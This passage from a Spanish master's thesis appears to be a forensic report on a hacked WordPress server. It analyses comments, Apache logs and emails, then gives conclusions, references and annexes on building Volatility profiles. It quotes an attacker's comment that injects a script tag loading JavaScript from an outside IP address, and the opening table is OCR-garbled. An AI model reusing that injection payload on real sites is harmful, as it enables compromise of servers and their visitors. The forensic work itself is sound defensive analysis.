| Strings Extracted                                                                                                    | l Text                            | Trans                                     | lation                                                             |                                                                               |                    |          |               |          |          |       |               |      |            |
| Page: 1 of 1 Pag                                                                                                    | • (<                              | >                                         | Matches                                                            | s on page: -                                                                  | of - Mat           | ch 🗲     | >             | 1009     | 6Θ,      | Ð     | Reset         |      |            |
| Ihis is a commen<br>Jane Doeexample<br>This comment shi<br>John Doeexample<br>Having no conter                                                                                                    | amon<br>@exam<br>ould no<br>@exan | gst pir<br>iple.or<br>it be v<br>inple.or | ngbacks a<br>ghttp://ex<br>isible unti<br>rghttp://ex<br>should ba | nd trackback<br>xample.org/<br>il the passwor<br>xample.org/<br>ave po advers | s.<br>rd is entere | ed.      | (out or       | functio  | nality   |       |               |      |            |
| anatoly5676anato<br>1Mozilla/5.0 (X11;<br>anatoly5676anato                                                                                                    | y56760<br>Linux x<br>y56760       | ⊉grr.la<br>x86_64<br>@grr.la              | 193.238.1<br>) AppleW<br>193.238.1                                 | 52.59<br>ebKit/537.36<br>52.59                                                | (KHTML, I          | ike Geck | o) Chr        | ome/66   | .0.3359  | 139 5 | Safari/537.36 | 5    | ]          |
| 1Mozilla/5.0 (X11;<br>anatoly5676anato<br>Hello world                                                                                                    | 165.56<br>Linux :<br>y5676(       | /<br>x86_64<br>@grr.la                    | ) AppleW<br>193.238.1                                              | ebKit/537.36<br>52.59                                                         | (KHTML, I          | ike Geck | :o) Chr       | ome/66   | .0.3359  | 139 9 | Safari/537.36 | 5    |            |
| <script <br="" src="http:&lt;br&gt;1Mozilla/5.0 (X11;&lt;/th&gt;&lt;th&gt;//18.19&lt;br&gt;Linux :&lt;/th&gt;&lt;th&gt;5.165.&lt;br&gt;x86_64&lt;/th&gt;&lt;th&gt;56/stat.js">) AppleW</th><th>> </script><br>ebKit/537.36 | (KHTML, I                         | ike Geck                                  | o) Chr                                                             | ome/66                                                                        | .0.3359            | .139 9   | Safari/537.36 | ò        |          |       |               |      |            |

Figura 45 Tabla comentarios de WordPress

Para obtener la marca temporal de dichos comentarios, se filtra en logs de apache con el patrón "comments-post":

| root@edulo:/var/log/apache2# zgrep "comments-post" access.log.4.gz                                                                     |
|----------------------------------------------------------------------------------------------------|
| 193.238.152.59 [30/Dec/2018:11:18:39 +0000] "POST /wp-comments-post.php HTTP/1.1" 302 540 "https://ganga.site/index.php/2018/12/21/hol |
| a-mon/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"                    |
| 193.238.152.59 [30/Dec/2018:11:34:55 +0000] "POST /wp-comments-post.php HTTP/1.1" 302 540 "https://ganga.site/index.php/2018/12/21/hol |
| a-mon/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"                    |
| 193.238.152.59 [30/Dec/2018:11:46:37 +0000] "POST /wp-comments-post.php HTTP/1.1" 302 540 "https://ganga.site/index.php/2018/12/21/hol |
| a-mon/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"                    |
| root@edulo:/var/log/apache2#                                                                                                    |
|                                                                                                    |

Figura 46 Comentarios en logs apache

Las cuales sería, 11:18.39 - 11:34:55 - 11:46:37 del día 30/12/2018

Por estas marcas:

- A las 11:18:39 primer comentario vacío.
- A las 11:34:55 segundo comentario con texto: "Visit <u>http://18.195.165.56</u>" Este comentario intenta explotar la vulnerabilidad comentada, CVE-2019-9787. No se puede detectar en la imagen forense si llegó a tener afectación al servidor.
- A las 11:46:37 tercer comentario con texto: Hello world "<script src=<u>http://18.195.165.56/stat.js</u>></script>" Este comentario además de la vulnerabilidad CVE-2019-9787, se intenta inyectar código JavasCript. Este comentario se realiza en marca

temporal posterior a las modificaciones detectadas en el <u>6.10.2.4</u>, en los archivos de configuración *wp-config.php* y *functions.php*, que habilitaba en el servidor la etiqueta *<script>*.

Igual que en el comentario número dos, no se puede detectar en la imagen forense si llegó a tener afectación al servidor.

Estos enlaces insertados en los comentarios redirigen a la IP 18.195.165.56. Como ya hemos comentado, esta IP es origen del ataque posterior que tuvo éxito. Por lo que se ve evidente la relación entre las IPs 193.238.152.59 y 18.195.165.56.

Anexos relacionados: 9.25 <u>Evidencias adjuntas</u>: 9.27.11 Fichero wp\_users.idb 9.27.12 Fichero wp\_comments.idb

6.10.2.8 Correos electrónicos, chats o comunicaciones

#### <u>Objetivo</u>

Buscar comunicaciones que afectadas directamente con la investigación.

#### Procedimiento

Mediante la herramienta autopsy, obtenemos el intercambio de correos electrónicos en la que el usuario registrado anatoly5676 sea objeto del mensaje.

#### <u>Hallazgos</u>

En el anexo relacionado en esta prueba se muestran los correos electrónicos extraídos.

En la revisión de los correos electrónicos, prestamos especial interés en los que está involucrado el usuario "anatoly\*.

En el estudio de los mismo se confirma que el usuario malintencionado registrado es el que tiene Nick-name anatoly5676.

Así mismo, se verifica que las marcas de tiempo de la publicación de comentarios vistas en el punto 6.10.2.7, son correctas. Por lo que la publicación del tercer comentario, el cual posee contenido en JavaScript, cuadra con lo expuesto en dicho punto. Es justo después de modificar los ficheros configuración indicados en el punto 6.10.2.4.

<u>Anexos relacionados</u>: <u>9.26</u> <u>Evidencias adjuntas</u>: <u>9.27.13 Fichero de correos electrónico www-data</u>

## 6.11 Conclusiones al informe pericial

La empresa Gangas SL ha encargado a D. Eduardo López Benítez Perito Ingeniero Técnico en Electrónica Industrial, un peritaje sobre un posible acceso ilícito a sus sistemas de información. Se ha podido comprobar que existió tal acceso ilícito. Tras el análisis de las imágenes forenses de la captura de la memoria RAM y del disco duro del servidor se llegan a las siguientes conclusiones:

- El servidor de Gangas SL fue comprometido explotando vulnerabilidades conocidas en *WordPress* y el plugin Reflex Gallery, lo que llevó a modificaciones no autorizadas de archivos críticos y al uso no autorizado del servidor para la minería de criptomonedas.
- La versión de *WordPress* 4.9.9 estaba expuesta a ataques XSS, lo que podría haber permitido la ejecución remota de código.
- El plugin Reflex Gallery 3.1.3 permitió la carga arbitraria de archivos, una vulnerabilidad que fue directamente explotada para comprometer el servidor.
- Un usuario malintencionado denominado "anatoly5676" intentó utilizar la vulnerabilidad XSS para inyectar código JavaScript a través de comentarios en el sitio web.
- Se identificaron modificaciones sospechosas en archivos de configuración de *WordPress* que podrían haber facilitado ataques adicionales.
- Varias IPs estuvieron involucradas en el incidente, sugiriendo un ataque coordinado y posiblemente un acceso no autorizado al servidor a través de una clave privada comprometida.
- Se utilizó la herramienta *WPscan* para identificar vulnerabilidades y se creó un túnel de comunicación para la ejecución de comandos remotos utilizando el framework Metasploit.
- Aunque no se encontraron evidencias directas de extracción de datos, la naturaleza y método del ataque implican un riesgo potencial de acceso a datos sensibles.
- La inserción de un script de minería de criptomonedas en el archivo index.php sugiere que los recursos del servidor se utilizaron para beneficio económico de un tercero sin autorización.

Recomendaciones periciales:

- Es imperativo que Gangas SL implemente medidas de seguridad más robustas, actualice todas las plataformas y plugins a sus últimas versiones y realice auditorías de seguridad periódicas.
- Se recomienda una investigación adicional para determinar la extensión total del acceso no autorizado y para identificar posibles fugas de información confidencial.

# 7. Conclusiones

Mediante la realización de este TFM, he tenido la oportunidad de profundizar en mis conocimientos sobre sistemas operativos basados en Linux, lo cual ha enriquecido mi comprensión técnica y práctica en el campo de la ciberseguridad. A través de la investigación y análisis forense del servidor en estudio, he podido aplicar y expandir mi experiencia en la gestión de vulnerabilidades específicas de Linux y la implementación de medidas de seguridad adecuadas.

Para expandir este trabajo, consideraría la inclusión de un análisis detallado sobre la presencia de malware persistente que, además de utilizar los recursos del servidor para la minería de criptomonedas, podría estar comprometiendo información confidencial de los clientes o usuarios. Este análisis implicaría la monitorización del tráfico de red para detectar cualquier dato que sea enviado a direcciones IP sospechosas, lo cual podría revelar la existencia de brechas de datos más profundas.

En relación con el punto anterior, continuaría investigando la posible filtración de la clave privada SSH, un factor crucial en la seguridad de la comunicación remota del servidor. Esto incluiría la revisión de los logs de acceso, la verificación de cambios recientes en los sistemas de autenticación y la correlación de actividades sospechosas con las credenciales comprometidas. También consideraría la posibilidad de que la clave privada haya sido robada a través de un vector de ataque diferente, como phishing o malware local en la máquina del administrador, y buscaría métodos para prevenir tales incidentes en el futuro.

# 8. Referencias bibliográficas y recursos

The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory Published by John Wiley & Sons, Inc. 10475 Crosspoint Boulevard Indianapolis, IN 46256 www.wiley.com

The Linux Philosophy for SysAdmins ISBN-13 (pbk): 978-1-4842-3729-8 ISBN-13 (electronic): 978-1-4842-3730-4 https://doi.org/10.1007/978-1-4842-3730-4 Library of Congress Control Number: 2018952337

La peritación informática paso a paso Xabiel García Pañeda, David Melendi Palacio, Darío Álvarez Colegio Oficial de Ingenieros en Informática del Principado de Asturias, ISBN: 978-84-612-4594-9.

Constitución española, https://www.boe.es/diario\_boe/txt.php?id=BOE--AA--19781978--3122931229

Código Penal. https://www.boe.es/buscar/act.php?id=BOE-A-1995-25444

Ley de Enjuiciamiento Civil https://www.boe.es/buscar/act.php?id=BOE-A-2000-323#a335

Volatility2

https://github.com/volatilityfoundation/volatility/wiki/Linux

Volatiltiy3 https://github.com/volatilityfoundation/volatility3/tree/develop

log2timeline/plaso https://plaso.readthedocs.io/en/latest/index.html

Sobre Linux: <u>https://learning.lpi.org/es/</u>

#### Sobre WordPress

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4133 https://WordPress.org/documentation/WordPress-version/version-4-9-8/ https://github.com/dexXxed/CVE-2019-9787 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787/ https://github.com/sijiahi/WordPress\_cve-2019-9787\_defense https://github.com/WordPress/WordPress/commit/0292de60ec78c5a449567651 89403654fe4d080b

Sobre ThinkPHP

https://securitynews.sonicwall.com/xmlpost/thinkphp-remote-code-executionrce-bug-is-actively-being-exploited/ https://www.incibe.es/incibe-cert/alerta-temprana/vulnerabilidades/cve-2018-20062 https://github.com/dotku/thinkphp-english-manual/tree/master https://github.com/top-think https://www.akamai.com/blog/security/thinkphp-exploit-actively-exploited-in-thewild

Varios, http://www.leydatos.com/ http://www.hispasec.com/ http://www.rediris.es/ https://peritoinformatico.es/analisis-forense-de-ordenadores/ https://peritoinformatico.es/analisis-forense-de-ordenadores/ https://www.3ciencias.com/wp-content/uploads/2020/09/LA-INFORM%C3%81TICA-FORENSE-DESDE-UN-ENFOQUE-PR%C3%81CTICO.pdf https://jlrivas.webs.uvigo.es/downloads/publicaciones/Analisis%20forense%20d e%20sistemas%20informaticos.pdf https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20062 https://openaccess.uoc.edu/handle/10609/56504

# 9. Anexos

## 9.1. Verificar la integridad de los ficheros de partida.

Para verificar la integridad de los ficheros, usamos la herramienta que trae Windows 11, *certutil*.

Fichero imagen del disco duro: Server\_HDD.E01 MD5: 324ed7db769620e3fb55c027480d0ef3 SHA1:3398f90d2438230aaaf7b5e8ce0a01e456d9ca10



#### Figura 47: Comprobación HASH disco duro

Fichero captura de la memoria RAM: Server\_RAM.mem MD5: 75a99b57032aa34ba19042ed85db273f SHA1:cc1fad2af321b8c2ddf0103986e3b344eb8f2cc8



#### Figura 48: Comprobación HASH captura de memoria

9.2. Máquina virtual para simular servidor comprometido y perfiles para volatility

9.2.1 Máquina virtual simulador.

Para poder crear el perfil de memoria para Volatility3 y Volatality2, creamos una máquina virtual con el mismo kernel del servidor comprometido.

A partir de la imagen de la memoria proporcionada, averiguamos el sistema operativo que estaba instalado en la máquina atacada.



Figura 49: Captura kernnel máquina a analizar

Instalo en máquina virtual una versión de linux-ubuntu que tiene entre sus repositorios el kernel de la máquina a investigar.

#### https://releases.ubuntu.com/18.04.6/



## Select an image

Ubuntu is distributed on three types of images described below.



#### Figura 50: Instalación MV Ubuntu

Tras la instalación, comprobamos que la versión del kernel que trae por defecto es la 4.15-0-213-generic. Buscamos en los respositorios de ubuntu la versión específica del kernel que necesitamos:



Figura 51: Instalación kernnel 4.15.0-1021-aws en MV Ubuntu 1

#### Y lo instalamos:



Figura 52: Instalación kernnel 4.15.0-1021-aws en MV ubuntu 2

### 9.2.2 Crear perfil de memoria para volatility3

Una vez instalado el kernel acudimos a la documentación de volatility 3 para crear un perfil de memoria.

https://volatility3.readthedocs.io/en/latest/symbol-tables.html



#### Figura 53: Instrucciones crear perfil de memoria para volatility3

Según se indica, para crear el perfil de memoria, o bien la tabla de símbolos que es como se denomina en volatility3, nos hace falta la versión debug del kernel en concreto.

Acudimos a los repositorios de Ubuntu para conseguirlo. <u>https://launchpad.net/~canonical-kernel-</u> <u>team/+archive/ubuntu/ppa/+build/15309173</u>

#### **Built Files**

Files resulting from this build:

- Iinux-aws-headers-4.15.0-1021\_4.15.0-1021.21\_all.deb (10.5 MiB)
- linux-aws-tools-4.15.0-1021-dbgsym\_4.15.0-1021.21\_amd64.ddeb (4.6 MiB)
- linux-aws-tools-4.15.0-1021\_4.15.0-1021.21\_amd64.deb (1.2 MiB)
- Iinux-headers-4.15.0-1021-aws\_4.15.0-1021.21\_amd64.deb (987.1 KiB)
- Iinux-image-4.15.0-1021-aws-dbgsym\_4.15.0-1021.21\_amd64.ddeb (S12.3 MiB).
- Iinux-image-4.15.0-1021-aws\_4.15.0-1021.21\_amd64.deb (7.2 MiB)
- Iinux-modules-4.15.0-1021-aws\_4.15.0-1021.21\_amd64.deb (11.9 MiB)
- linux-tools-4.15.0-1021-aws\_4.15.0-1021.21\_amd64.deb (1.9 KiB)

#### Figura 54: Kernnel debug a instalar para crear perfil memoria volatility3

Descargamos esta imagen e instalamos.



Figura 55: Instalación kernnel debug para crear perfil de memoria volatility3

El fichero descargado tiene la extensión "ddeb", lo cambiamos a la extensión de paquetes debian por defecto "deb" e instalamos.



Figura 56: Instalación kernnel debug para crear perfil de memoria volatility3 (2)

El kernel dbg se instala en la ruta /usr/lib/debug/boot

Una vez que tenemos el kernel-dbg, seguimos las indicaciones para crear la tabla de símbolos, y vemos que también nos hace falta el compilador golanggo. Este no se encuentra instalado, por lo que acudimos a la página oficial de golang-go y seguimos las instrucciones para la instalación. https://go.dev/doc/install

